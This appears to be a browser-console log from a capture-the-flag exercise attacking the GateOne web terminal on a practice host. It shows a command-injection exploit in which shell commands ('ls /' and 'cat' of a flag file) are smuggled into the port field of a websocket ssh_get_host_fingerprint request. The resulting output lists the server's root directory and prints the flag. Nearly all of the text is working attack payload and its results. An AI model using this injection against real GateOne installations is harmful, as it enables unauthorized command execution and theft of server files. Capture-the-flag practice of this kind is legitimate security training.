 "Error: Could not determine the fingerprint of node3.buuoj.cn:29876;ls /;... 'usage: ssh [-1246AaCfGgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] [user@]hostname [command]
bin dev fffffllllaggg home lib64 mnt proc run srv tmp var
boot etc gateone lib media opt root sbin sys usr
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"
> GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":"node3.buuoj.cn","port":"29876;cat /fffffllllaggg;"}}')
undefined
message: ▶{host: "node3.buuoj.cn", result: "Error: Could not determine the fingerprint of node…/bin/sh: 1: -oUserKnownHostsFile=none: not found'", fingerprint: null}
> temp2
"Error: Could not determine the fingerprint of node3.buuoj.cn:29876;cat /fffffllllaggg;... 'usage: ssh [-1246AaCfGgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] [user@]hostname [command]
flag{hahahahah_Gateone_is_very_funny}
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"
> temp3
"Error: Could not determine the fingerprint of node3.buuoj.cn:29876;cat /fffffllllaggg;... 'usage: ssh [-1246AaCfGgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] [user@]hostname [command]
flag{hahahahah_Gateone_is_very_funny}
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"